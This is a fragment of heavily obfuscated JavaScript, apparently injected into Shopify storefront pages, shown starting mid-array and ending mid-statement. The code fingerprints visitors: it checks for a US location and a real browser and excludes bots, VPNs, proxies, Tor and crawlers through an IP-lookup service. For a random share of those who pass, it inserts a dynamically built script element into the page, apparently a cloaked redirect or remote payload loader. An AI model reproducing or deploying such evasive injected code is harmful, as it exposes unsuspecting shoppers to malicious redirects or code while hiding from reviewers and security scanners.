a","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var 